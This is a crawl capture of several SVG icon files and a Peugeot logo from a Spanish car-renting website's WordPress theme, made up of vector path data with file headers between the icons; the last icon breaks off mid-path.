<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.91 60.85"><g id="reparar"><g id="Grupo_423" data-name="Grupo 423"><g id="Grupo_422" data-name="Grupo 422"><path id="Trazado_623" data-name="Trazado 623" d="M65.45,19.31V13.42a1,1,0,0,0-.28-.7L57.32,4.87a1,1,0,0,0-1.68.7V12l-.5.5a29.23,29.23,0,0,0-9.31-5.68V5.57a1,1,0,0,0-1-1,1,1,0,0,0-.7.29l-.86.87a30.42,30.42,0,1,0,.58,58.36v.34h2V27.16a1,1,0,0,0-.29-.7l-3.75-3.75v0l-.07,0L38,18.9V13.82l5.88-5.89v4.5a1,1,0,0,0,.29.7L50,19a1,1,0,0,0,1.39,0h0l5.89-5.89a1,1,0,0,0,.28-.69V7.93l5.89,5.89V18.9l-7.56,7.56a.94.94,0,0,0-.29.69v37.3h2V56a31.34,31.34,0,0,0,5.13-33.54L65.17,20A1,1,0,0,0,65.45,19.31ZM43.86,51.13c-.26.15-.53.31-.8.45L38.11,40a6,6,0,0,0,2.14-2.29l3.61,1.81ZM30,31.93,18.25,26.88a18.49,18.49,0,0,1,8.64-8.71L32,30A6,6,0,0,0,30,31.93Zm5-.85A3.93,3.93,0,1,1,31.11,35h0A3.92,3.92,0,0,1,35,31.08Zm-5.75,2.67a5.9,5.9,0,0,0,0,2.51L17.49,41.32a18.61,18.61,0,0,1,0-12.62ZM30,38.08A6,6,0,0,0,32,40L26.89,51.85a18.51,18.51,0,0,1-8.64-8.72Zm3.76,2.68a5.9,5.9,0,0,0,2.51,0l5,11.63a17.82,17.82,0,0,1-12.58.22Zm10.08-3.42-3-1.5a5.2,5.2,0,0,0,0-1.67l3-1.5Zm0-9.78v2.91l-3.61,1.81A5.93,5.93,0,0,0,38.13,30l2.73-5.45ZM39.4,23.1l-3.08,6.16a5.73,5.73,0,0,0-2.54,0L28.7,17.41a17.94,17.94,0,0,1,6-1.05c.44,0,.88,0,1.32.07v2.88a1,1,0,0,0,.29.69ZM36.3,12.72a1,1,0,0,0-.29.7v1.05c-.44,0-.88-.07-1.33-.07a20.61,20.61,0,1,0,0,41.21h0a19.92,19.92,0,0,0,9.18-2.24v8.68A28.45,28.45,0,1,1,41.69,7.34Zm14.43,4.21L45.83,12V9a27.48,27.48,0,0,1,7.92,5Zm12.76,18.3A29.18,29.18,0,0,1,57.6,52.9V27.56l3.63-3.63A29,29,0,0,1,63.49,35.23Z" transform="translate(-4.55 -4.58)"/><path id="Trazado_624" data-name="Trazado 624" d="M50.73,29.12a2.88,2.88,0,0,1-2.11-1.51L47,28.67a4.15,4.15,0,0,0,5.51,2,4.09,4.09,0,0,0,2-2l-1.65-1.06A2.88,2.88,0,0,1,50.73,29.12Z" transform="translate(-4.55 -4.58)"/><rect id="Rectángulo_131" data-name="Rectángulo 131" x="47.17" y="28.47" width="1.96" height="31.4"/><rect id="Rectángulo_132" data-name="Rectángulo 132" x="53.23" y="18.82" width="9.71" height="1.96" transform="translate(-1.53 42.3) rotate(-45)"/><path id="Trazado_625" data-name="Trazado 625" d="M8.54,35h2A24.57,24.57,0,0,1,35,10.47v-2A26.52,26.52,0,0,0,8.54,35Z" transform="translate(-4.55 -4.58)"/><rect id="Rectángulo_133" data-name="Rectángulo 133" x="22.85" y="22.25" width="2.78" height="1.96" transform="translate(-13.87 19.37) rotate(-45)"/><rect id="Rectángulo_134" data-name="Rectángulo 134" x="22.27" y="44.41" width="1.96" height="2.78" transform="translate(-30.12 25.28) rotate(-45)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/etiquetas.svg
body_size: 136
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 67.89 73"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(13.84 11.05)"><rect class="cls-1" x="-16.26" y="-11.3" width="73" height="73"/></clipPath></defs><g class="cls-2"><g id="Enmascarar_grupo_4" data-name="Enmascarar grupo 4"><g id="etiquetas-de-precio"><path id="Trazado_686" data-name="Trazado 686" class="cls-3" d="M26.35,55.71a1,1,0,0,1-.73-.3l-31.5-31.5a1,1,0,0,1-.3-.9L-2.54,0a1,1,0,0,1,.87-.87l23-3.63a1,1,0,0,1,.9.29l31.5,31.5a1,1,0,0,1,0,1.47L27.09,55.41a1,1,0,0,1-.73.3ZM-4,22.81,26.35,53.19,51.53,28,21.15-2.37-.6,1.06Z" transform="translate(13.84 11.05)"/><path id="Trazado_687" data-name="Trazado 687" class="cls-3" d="M8.18,15.17a5.33,5.33,0,1,1,5.33-5.32A5.4,5.4,0,0,1,12,13.61,5.34,5.34,0,0,1,8.18,15.17Zm0-8.57a3.24,3.24,0,1,0,2.29,1A3.21,3.21,0,0,0,8.18,6.6Z" transform="translate(13.84 11.05)"/><path id="Trazado_688" data-name="Trazado 688" class="cls-3" d="M-12.42,23.81-13.74,21a1,1,0,0,1,0-.95L-2.42-.35-.6.66l-11,19.92,1.1,2.35Z" transform="translate(13.84 11.05)"/><path id="Trazado_689" data-name="Trazado 689" class="cls-3" d="M6,62a1,1,0,0,1-1-.6L-10.54,27.86-8.65,27,6.53,59.53l17.17-8,.89,1.88L6.46,61.85A1,1,0,0,1,6,62Z" transform="translate(13.84 11.05)"/><path id="Trazado_690" data-name="Trazado 690" class="cls-3" d="M5.63,11.8a8.84,8.84,0,0,1-1.91-.24l.47-2c.86.2,2.42.4,3.25-.42s.81-2.52,0-4.67A22.7,22.7,0,0,0,2.22-3.12C-2.92-8.27-8.36-10-10-8.35s.08,7.09,5.22,12.23c.35.34.7.68,1,1l-1.4,1.55c-.38-.34-.75-.7-1.12-1.07C-12.08-.46-14.32-7-11.49-9.82s9.37-.59,15.18,5.22A24.94,24.94,0,0,1,9.38,3.7c1.15,3,1,5.44-.46,6.88A4.46,4.46,0,0,1,5.63,11.8Z" transform="translate(13.84 11.05)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg
body_size: 4107
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#0f0a59;stroke-width:0px;}</style></defs><path class="cls-1" d="M44.146,11.02c-.147,1.354-.274,2.707-.442,4.061-1.375,11.025-6.221,20.311-14.139,28.025-1.648,1.606-3.444,3.072-5.169,4.601h-.631c-1.115-.954-2.251-1.887-3.352-2.861-7.322-6.515-12.61-14.314-15.03-23.909-1.354-5.365-1.767-10.801-1.403-16.313.035-.526.288-.722.722-.877,4.51-1.606,9.152-2.63,13.901-3.156,8.297-.926,16.313.379,24.182,2.981.814.267,1.389.582,1.248,1.557-.014.112.077.238.112.358v5.534ZM24.866,1.348c-6.747.007-13.872,1.248-19.245,3.177-.414.147-.652.309-.673.814-.238,5.856.274,11.628,1.978,17.26,2.946,9.735,8.907,17.323,16.72,23.6.379.302.603.231.94-.042,4.026-3.24,7.588-6.915,10.513-11.186,6.137-8.956,8.437-18.929,7.932-29.667-.021-.519-.302-.652-.701-.785-5.947-2.02-12.063-3.114-17.463-3.17Z"/><path class="cls-1" d="M12.719,25.278c-.624-.259-.771-.778-.807-1.417.372.161.673.302,1.003.449.091-.379.168-.701.259-1.094.274.147.484.274.743.414.196-.624.484-1.213.533-1.816.021-.288-.407-.61-.631-.919-.323.288-.736.519-.926.87-.133.245.042.652.091,1.087-.245-.056-.456-.063-.617-.154-1.368-.736-2.427-1.795-3.163-3.17-.358-.666-.344-1.297.344-1.711,1.297-.785,2.637-1.508,3.935-2.293.498-.302.926-.701,1.396-1.045.771-.575,1.536-1.15,2.321-1.704.638-.449,1.297-.87,1.957-1.283.666-.414,1.297-.926,2.02-1.185,1.662-.582,3.373-1.017,5.057-1.536.807-.252,1.536-.126,2.286.238.68.33,1.403.596,2.125.814,2.02.589,3.871,1.487,5.506,2.826.722.589,1.108,1.262.835,2.195-.203.701.049,1.255.414,1.845,1.641,2.672,2.223,5.555,1.494,8.633-.267,1.143-.807,2.111-2.041,2.511-.238.077-.435.358-.61.575-.126.161-.224.365-.288.561-.582,1.901-1.873,3.079-3.696,3.801-.435.175-.835.638-1.073,1.073-.596,1.052-1.059,2.174-1.641,3.233-.259.47-.631.898-1.024,1.276-.414.4-.912.715-1.361,1.073-.856.68-1.69,1.34-1.059,2.665.196.421.126.982.119,1.48,0,.456-.252.638-.666.372-.645-.407-1.283-.821-1.901-1.269-.968-.715-1.901-1.487-2.875-2.188-2.097-1.515-3.296-3.57-3.801-6.067-.042-.203-.091-.4-.147-.652-.309.056-.582.105-.989.175v-3.416c-.61-.063-1.101-.112-1.732-.175.554-.807,1.031-1.501,1.55-2.258-.505.084-1.066.33-1.206.182-.589-.645-1.08-1.382-1.55-2.118-.154-.245-.154-.582-.224-.884.435.147.891.386,1.08-.344-.505-.14-.989-.267-1.564-.428.21.323.358.561.512.8l.014-.021ZM31.971,14.666c.463-.519.778-1.866.365-2.132-.393-.259-1.01-.21-1.529-.217-.302,0-.61.161-.919.21-.456.077-.912.119-1.515.189.203-.259.295-.372.421-.54-1.718-.168-3.352-.379-4.762.884.007-1.375.631-2.006,1.788-1.978.575.014,1.157-.035,1.732.021.512.049,1.066.098,1.508.337.849.456,1.725.68,2.658.505.708-.126,1.017.267,1.122.807.175.891.189,1.802-.491,2.539-.715.771-1.431,1.543-2.195,2.272-.358.337-.449.624-.281,1.094.659,1.845.491,3.689-.14,5.498-.224.631-.554,1.227-.891,1.964.21-.119.316-.168.414-.231,1.431-1.01,2.083-2.462,2.342-4.138.035-.245.091-.561.259-.701.372-.323.828-.554,1.269-.842.498.386-.21,1.571.919,1.781-.161,1.515-.133,1.487,1.024,2.665.68.701,1.241,1.515,1.809,2.223.428-1.375.905-2.925.54-4.503-.372-1.599-.961-3.149-1.438-4.727-.168-.568-.288-1.15-.428-1.732.133-.028.267-.056.4-.077,2.392,3.324,3.444,6.894,1.76,10.948,1.403-1.901,1.178-4.026.778-6.158-.407-2.146-1.269-4.075-2.875-5.618.231.105.463.203.694.309.512-1.501.463-1.95-.778-2.693-1.438-.856-2.967-1.557-4.489-2.258-.512-.238-1.206-.14-1.662-.435-1.543-1.01-3.093-.954-4.748-.372-.561.196-.961.435-1.234.961-.217.414-.47.975-.835,1.101-.87.302-1.809.386-2.721.561.161-.196.358-.344.582-.435.631-.252,1.29-.456,1.915-.736.267-.119.47-.393.701-.596-.056-.084-.112-.175-.168-.259-.568.161-1.143.323-1.711.484-1.613.449-2.42,2.202-4.11,2.518-.133.793-.912.722-1.389,1.045-.168.112-.344.274-.414.456-.252.624-.75.898-1.347,1.108-.568.196-1.136.428-1.662.722-.337.196-.575.554-.884.814-.61.505-.568,1.894-2.013,1.262v.21c.217.372.435.743.778,1.326.14-.856.252-1.459,1.108-1.15-.94,1.403-.933,1.915.014,2.448.042-.267.084-.519.133-.814.785-.217,1.578-.435,2.286-.631.4.351.722.631,1.108.968.084-.365.133-.589.182-.807.077-.014.147-.035.224-.049.323,1.15.645,2.3,1.003,3.591.351-.351.603-.596.891-.884,1.129.323,1.929-.463,2.728-1.122.821-.687,1.683-1.396,2.279-2.265.561-.807.807-1.838,1.269-2.967.21,1.564-.105,2.798-1.059,3.752-.778.771-1.69,1.417-2.595,2.041-1.164.807-2.272,1.662-2.784,3.037-.491,1.29-.884,2.623-1.326,3.935.863-1.599,1.62-3.254,2.974-4.517-.393.729-.912,1.396-1.269,2.139-.379.771-.687,1.599-.877,2.434-.175.771-.147,1.592-.21,2.392.077,0,.147.007.224.014.168-.351.414-.687.505-1.059.4-1.725,1.655-2.756,2.96-3.752.379-.288.757-.575,1.129-.863,1.073-.842,1.992-1.802,2.476-3.114.084-.217.252-.4.428-.673.722,1.894.814,4.622-.056,5.295.063-.87.126-1.795.189-2.707-1.417,1.248-2.721,2.371-3.998,3.528-.624.568-1.241,1.157-1.746,1.823-.386.512-.736,1.129-.849,1.746-.4,2.237.372,4.187,1.634,6.039.302-.168.575-.323.863-.491-.288-1.508-.112-2.84.666-4.236,1.361-2.448,3.156-4.355,5.639-5.562,1.269-.617,1.809-1.599,2.111-2.847.035-.14.014-.295,0-.442-.021-.309-.133-.638-.063-.926.323-1.333.68-2.644.238-4.04-.47-1.501-.182-1.978,1.185-2.833.821-.512,1.508-1.241,2.251-1.88l-.028.028.007-.014ZM24.579,40.525c.091-.028.182-.056.267-.091-.757-2.946-.309-5.562,2.076-7.659-.126.372-.245.743-.435,1.297,2.553-.947,4.615-2.3,6.635-3.773-.533.112-1.073.224-1.676.351.821-.652,1.634-1.157,2.265-1.838.638-.687,1.101-1.55,1.613-2.293.119.337.238.673.358,1.01.07-.028.147-.056.217-.084-.154-1.403-.849-2.441-2.034-3.254-.968-.659-1.887-.729-2.609.217-1.066,1.389-2.455,2.265-3.984,3.023-1.866.926-3.479,2.181-4.727,3.864-2.89,3.906-1.774,9.237,2.434,11.67.196.112.407.203.61.295.042-.077.063-.098.07-.126.21-.778-.238-1.199-.8-1.62-2.462-1.859-3.303-4.341-2.672-7.329.231-1.087.814-1.894,1.522-2.244-.842,1.185-1.515,2.441-1.052,3.864.526,1.606,1.262,3.142,1.908,4.713l.014.007ZM25.238,39.95c.077.021.154.049.231.07.701-.582,1.389-1.185,2.111-1.739,1.431-1.094,1.774-1.676,1.732-3.38-.014-.484-.21-.968-.323-1.452-.091-.028-.189-.056-.281-.084-.456.407-1.031.743-1.347,1.241-.617.968-1.15,2.006-1.592,3.065-.295.708-.372,1.508-.547,2.265l.014.014ZM14.648,27.838c.259-.589.379-1.01.617-1.34.267-.365.645-.645,1.101-1.073-.365-.07-.526-.105-.722-.14.14-.189.238-.316.372-.484-.933.407-1.802.785-2.805,1.227.491.61.961,1.199,1.445,1.809h-.007ZM14.865,22.122c-.456.47-.631,1.95-.161,2.413.126-.203.358-.393.351-.582-.021-.617-.119-1.234-.182-1.83h-.007ZM9.437,18.222c.561.145,1.099-.257,1.613-1.206-.603.449-1.052.785-1.613,1.206Z"/><path class="cls-1" d="M7.999,9.771c-.203-1.136-.386-2.188-.589-3.324,1.15-.238,2.223-.491,3.303-.666.708-.112,1.255.344,1.368,1.01.119.701-.245,1.333-.933,1.529-.477.14-.975.224-1.501.344v.736c-.512.119-1.024.231-1.648.372ZM9.437,7.899c.519-.119.968-.168,1.375-.337.175-.077.379-.421.337-.596-.042-.168-.379-.379-.575-.365-.428.021-.856.168-1.326.274.063.358.119.631.189,1.024Z"/><path class="cls-1" d="M33.535,8.691c-.638-.281-1.319-.484-1.894-.856-.589-.379-.793-1.017-.638-1.732.147-.687.568-1.115,1.234-1.283,1.059-.281,2.034-.063,2.897.596.624.477.793,1.241.512,1.985-.302.778-1.003,1.171-2.111,1.29ZM33.773,5.451c-.617-.014-1.178.554-1.199,1.22-.021.645.47,1.192,1.087,1.206.652.014,1.192-.533,1.192-1.199,0-.659-.491-1.213-1.08-1.227Z"/><path class="cls-1" d="M30.259,6.412h-1.683c-.182.386-.112.617.379.638.316.014.645-.014.94.084.203.07.358.309.533.477l-.154.224c-1.143-.098-2.286-.189-3.472-.288v-3.359c1.101.084,2.167.14,3.226.259.147.014.267.323.4.498l-.119.182c-.463-.035-.919-.091-1.382-.084-.147,0-.295.175-.442.274.133.119.252.302.407.337.33.084.687.049,1.01.14.196.056.358.259.533.393l-.182.224h.007Z"/><path class="cls-1" d="M14.535,6.11l1.69-.189c.056.063.112.133.161.196-.161.161-.288.407-.484.477-.316.119-.68.077-.996.189-.182.063-.309.302-.456.456.056.077.105.154.161.231.561-.07,1.122-.147,1.697-.217.259.393.21.638-.281.708-1.01.147-2.02.295-3.149.463-.091-1.094-.175-2.146-.274-3.31,1.185-.182,2.335-.365,3.486-.547.063.07.126.133.189.203-.161.175-.295.435-.498.512-.309.119-.68.084-.996.189-.168.056-.288.281-.428.421.063.07.119.14.182.21l-.007.007Z"/><path class="cls-1" d="M24.67,6.713c.028-.33.049-.582.077-.87h1.01v1.529c-.898,0-1.788.07-2.658-.021-.807-.084-1.368-.87-1.354-1.69.014-.842.54-1.473,1.466-1.564.828-.084,1.669-.014,2.497-.014.084.477-.091.72-.526.729h-.554c-.645-.014-1.185.161-1.206.919-.028.778.54.919,1.241.975l.007.007Z"/><path class="cls-1" d="M20.925,4.322c0,.757.077,1.501-.035,2.216-.056.351-.372.764-.687.961-.701.435-1.536.491-2.265.119-.358-.182-.715-.652-.793-1.045-.126-.68-.035-1.403-.035-2.16h1.718c0,.554-.07,1.136.028,1.683.056.302.4.547.617.821.217-.274.533-.519.631-.835.112-.358.049-.785.021-1.171-.035-.519.147-.75.793-.582l.007-.007Z"/><path class="cls-1" d="M40.204,7.274c-.547-.112-.828-.168-1.171-.245-.21.863-.414,1.69-.624,2.546-.568-.161-1.066-.295-1.641-.456.175-.863.344-1.697.498-2.462-.267-.4-1.227-.119-.757-1.052,1.101.295,2.216.575,3.31.919.147.049.21.393.386.757v-.007Z"/><path class="cls-1" d="M19.424,19.127c-.722.105-1.262.182-1.795.259-.021-.042-.042-.084-.063-.126.309-.203.617-.407.982-.638-.07-.203-.14-.4-.252-.708.912-.252,1.802-.47,2.658-.771.252-.091.449-.414.603-.666.126-.203.154-.463.267-.842.393.919.14,1.655-.344,2.16-.905.954-1.543,2.034-2.055,3.219-.119.274-.386.477-.708.856.259-.996.463-1.809.701-2.735l.007-.007Z"/><path class="cls-1" d="M30.624,12.906c-.624.238-1.234.512-1.88.701-.694.203-1.003.519-.856,1.304.084.463-.077.975-.126,1.438-.491-.463-.947-.793-1.262-1.22-.231-.316-.477-.828-.372-1.143.112-.358.575-.785.94-.849,1.15-.196,2.328-.231,3.5-.323.021.028.035.063.056.091Z"/><path class="cls-1" d="M35.358,13.032c-.288-.154-.575-.295-.849-.463-1.487-.898-3.079-1.403-4.825-1.543-.645-.049-1.276-.421-1.873-.708-.386-.189-.708-.505-1.045-.954.393.077.821.07,1.164.245.891.463,1.802.757,2.812.919,1.788.295,3.212,1.417,4.734,2.293l-.105.217-.014-.007Z"/><path class="cls-1" d="M23.968,21.498c.21-.47.379-.954.638-1.396.393-.673.694-1.333.568-2.153-.035-.217.238-.484.372-.729.112.252.316.505.316.764,0,.295-.133.617-.274.891-.449.905-.933,1.802-1.396,2.7-.077-.028-.147-.049-.224-.077Z"/><path class="cls-1" d="M31.999,14.631c-.133.07-.267.147-.624.337.61-.863.842-1.613.238-2.476.771.309.814.729.358,2.167,0,0,.028-.028.028-.028Z"/><path class="cls-1" d="M15.117,18.762c.919.673,1.375,1.606,1.718,2.805-.624-1.017-1.164-1.894-1.718-2.805Z"/><path class="cls-1" d="M15.819,18.061c.919.673,1.375,1.606,1.718,2.805-.624-1.017-1.164-1.894-1.718-2.805Z"/><path class="cls-1" d="M13.539,19.436c-.61.337-1.241.344-1.999.224.722-.084,1.347-.154,1.999-.224Z"/><path class="cls-1" d="M12.242,17.339c.666-.196,1.29-.07,1.999.21-.722-.077-1.347-.147-1.999-.21Z"/><path class="cls-1" d="M12.242,16.637c.912-.203,1.788.014,2.791.456-1.017-.168-1.887-.309-2.791-.456Z"/><path class="cls-1" d="M17.313,16.111c.393-.736.996-.982,1.69-1.206-.021-.07-.042-.133-.063-.203-1.101.098-2.195.196-3.233.288v1.732c.568-.196,1.41-.231,1.606-.603v-.007ZM16.436,16.392l-.701-.701.701-.701v1.403Z"/><path class="cls-1" d="M15.749,17.135l.07.168c.252-.098.505-.196.912-.358-.238.351-.386.561-.526.771.028.014.049.028.077.042.526-.435,1.052-.877,1.578-1.312-.035-.049-.063-.105-.098-.154-.673.281-1.347.561-2.02.842h.007Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/flechas-alto.svg
body_size: -60
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g id="opcion-de-aumento-de-tamano" transform="translate(-21.86 35.473) rotate(-45)">
	<g id="Grupo_668">
		<path id="Trazado_714" class="st0" d="M31.9,45.7c-0.3-0.3-0.8-0.3-1.1,0c0,0,0,0,0,0l-8.1,8.1l-3.5-3.5c-0.3-0.3-0.7-0.5-1.1-0.5
			c-0.4,0-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.7-0.5,1.1v10.9c0,0.4,0.2,0.8,0.5,1.1c0.3,0.3,0.7,0.5,1.1,0.5H29c0.9,0,1.6-0.7,1.6-1.5
			c0-0.4-0.2-0.8-0.5-1.1l-3.5-3.5l8.1-8.1c0.3-0.3,0.3-0.8,0-1.1c0,0,0,0,0,0L31.9,45.7z"/>
		<path id="Trazado_715" class="st0" d="M64.1,16.3c-0.3-0.3-0.7-0.5-1.1-0.5H52.1c-0.4,0-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.7-0.5,1.1
			c0,0.4,0.2,0.8,0.5,1.1l3.5,3.5l-8.1,8.1c-0.3,0.3-0.3,0.8,0,1.1c0,0,0,0,0,0l2.8,2.8c0.3,0.3,0.8,0.3,1.1,0c0,0,0,0,0,0l8.1-8.1
			l3.5,3.5c0.6,0.6,1.6,0.6,2.2,0c0.3-0.3,0.4-0.7,0.5-1.1V17.4C64.6,17,64.4,16.6,64.1,16.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/flchas-largo.svg
body_size: -35
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g id="opcion-de-aumento-de-tamano" transform="translate(35.473 -21.86) rotate(45)">
	<g id="Grupo_668">
		<path id="Trazado_714" class="st0" d="M31.1,46.5c-0.3-0.3-0.8-0.3-1.1,0c0,0,0,0,0,0l-8.3,8.3l-3.6-3.6c-0.3-0.3-0.7-0.5-1.1-0.5
			c-0.4,0-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.7-0.5,1.1v11.2c0,0.4,0.2,0.8,0.5,1.1c0.3,0.3,0.7,0.5,1.1,0.5h11.2
			c0.9,0,1.6-0.7,1.6-1.6c0-0.4-0.2-0.8-0.5-1.1l-3.6-3.6l8.3-8.3c0.3-0.3,0.3-0.8,0-1.1c0,0,0,0,0,0L31.1,46.5z"/>
		<path id="Trazado_715" class="st0" d="M63.9,16.5c-0.3-0.3-0.7-0.5-1.1-0.5H51.6c-0.4,0-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.7-0.5,1.1
			c0,0.4,0.2,0.8,0.5,1.1l3.6,3.6l-8.3,8.3c-0.3,0.3-0.3,0.8,0,1.1c0,0,0,0,0,0l2.8,2.8c0.3,0.3,0.8,0.3,1.1,0c0,0,0,0,0,0l8.3-8.3
			l3.6,3.6c0.6,0.6,1.6,0.6,2.3,0c0.3-0.3,0.5-0.7,0.5-1.1V17.6C64.4,17.2,64.2,16.8,63.9,16.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/emision.svg
body_size: 145
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g>
	<path id="Trazado_742" class="st0" d="M68.1,20.3h-8.9v-2.7c0-1.3-1.1-2.4-2.4-2.4h-2.3V15c0-1-0.8-1.9-1.9-1.9h-2.3
		c-1,0-1.9,0.8-1.9,1.9v0.1h-4.9c-0.6,0-1,0.4-1,1s0.4,1,1,1c0,0,0,0,0.1,0h4.9v22.2H25.4V17.2h13.9c0.6,0,1-0.4,1-1s-0.4-1-1-1
		c0,0,0,0-0.1,0H25.4V15c0-1-0.8-1.9-1.9-1.9h-2.3c-1,0-1.9,0.8-1.9,1.9v0.1h-2.2c-1.3,0-2.4,1.1-2.4,2.4V20H8.3
		c-2.8,0-5.1,2.3-5.1,5.1v14.2c0,0.6,0.4,1,1,1c0.6,0,1-0.4,1-1c0,0,0,0,0-0.1V25.1c0-1.7,1.4-3.1,3.1-3.1h6.4v3.4h-5
		c-0.6,0-1,0.5-1,1l0,0v25.3c0,1.7-1.4,3.1-3.1,3.1h-3v-3.4h1.7c0.6,0,1-0.5,1-1l0,0v-6.8c0-0.6-0.5-1-1-1c-0.5,0-1,0.4-1,1v5.8H1.5
		c-0.6,0-1,0.5-1,1c0,0,0,0,0,0v5.4c0,0.6,0.5,1,1,1c0,0,0,0,0,0h4c2.8,0,5.1-2.3,5.1-5.1V27.5h4V39c0,1.3,1.1,2.4,2.4,2.4h2.2v0.1
		c0,1,0.8,1.9,1.9,1.9h2.3c1,0,1.9-0.8,1.9-1.9v-0.2h23.1v0.1c0,1,0.8,1.9,1.9,1.9h2.3c1,0,1.9-0.8,1.9-1.9v-0.1h2.3
		c1.3,0,2.4-1.1,2.4-2.4v-4c0-0.6-0.5-1-1-1c-0.5,0-1,0.4-1,1v4c0,0.2-0.2,0.4-0.4,0.4h-2.3V17.2h2.3c0.2,0,0.4,0.2,0.4,0.4v13.1
		c0,0.6,0.5,1,1,1c0.5,0,1-0.4,1-1v-1.1h8.9c0.8,0,1.4-0.6,1.4-1.4v-6.6C69.5,20.9,68.9,20.3,68.1,20.3L68.1,20.3z M17.1,39.4
		c-0.2,0-0.4-0.2-0.4-0.4V26.5c0,0,0,0,0,0v-5.4c0,0,0,0,0,0v-3.4c0-0.2,0.2-0.4,0.4-0.4h2.2v22.2L17.1,39.4z M23.3,41.5h-2V15.2h2
		L23.3,41.5z M52.5,41.5h-2V15.2h2L52.5,41.5z M67.5,27.6h-8.2v-5.3h8.2L67.5,27.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/combustible.svg
body_size: 594
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 73 72.82"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{fill:#fff;}</style><clipPath id="clip-path" transform="translate(16.3 11.83)"><rect class="cls-1" x="-16.3" y="-12.18" width="73" height="73"/></clipPath></defs><g class="cls-2"><g id="Enmascarar_grupo_1" data-name="Enmascarar grupo 1"><g id="combustible"><path id="Trazado_677" data-name="Trazado 677" class="cls-3" d="M26.71,52.1a2.76,2.76,0,0,0,3.14,2.32,3,3,0,0,0,.71-.21l11.63-5.14a1.21,1.21,0,0,0,.66-1.5L37,30.22a5.88,5.88,0,0,0-6.56-3.89l-1.83.33a5.8,5.8,0,0,0-4.74,6.63ZM29.57,52a.28.28,0,0,1-.28,0,.27.27,0,0,1-.17-.24l-2.85-18.8a3.58,3.58,0,0,1,.05-1.22l2.05,1.63a6.31,6.31,0,0,1,2.13,3L35,49.62ZM29,29.06l1.83-.32a2.88,2.88,0,0,1,.59-.06A3.46,3.46,0,0,1,34.71,31L40.2,47.3l-3,1.33-4.39-13a8.8,8.8,0,0,0-2.93-4.16l-2.23-1.77a3.39,3.39,0,0,1,1.4-.61Z" transform="translate(16.3 11.83)"/><path id="Trazado_678" data-name="Trazado 678" class="cls-3" d="M-13.18-.43,5,4.92a1.75,1.75,0,0,1,.67.36l6.41,5.34,1,.86L21.46,55a7.4,7.4,0,0,0,8.64,5.87,7.72,7.72,0,0,0,1.61-.51L43.38,55.2A4.08,4.08,0,0,0,48,56.34l6.16-2.53a4.06,4.06,0,0,0,2.21-5.29h0L45.18,21.15l.84-1a4.31,4.31,0,0,0-.44-6.07L32.75,3a4.31,4.31,0,0,0-6.07.43h0L24.6,5.84,19.94,2h0l-8.64-7a4.24,4.24,0,0,0-1.5-.79l-19.67-5.8a4.31,4.31,0,0,0-5.34,2.91h0l-.87,3A4.3,4.3,0,0,0-13.2-.44ZM25.66,8.34,28.52,5a1.88,1.88,0,0,1,2.64-.19h0L44,16a1.88,1.88,0,0,1,.19,2.64l-1.32,1.52a1.19,1.19,0,0,0-.21,1.26l11.5,28.05a1.63,1.63,0,0,1-.89,2.12L47.1,54.07A1.61,1.61,0,0,1,45,53.19h0a1.22,1.22,0,0,0-1.59-.67h0L30.73,58.12a5,5,0,0,1-6.54-2.53,5.09,5.09,0,0,1-.33-1.07L15.4,10.58a1.23,1.23,0,0,0-.41-.7l-.39-.32,4.66-5L24,8.48a1.22,1.22,0,0,0,1.7-.14ZM-13.76-5.1l.87-3a1.87,1.87,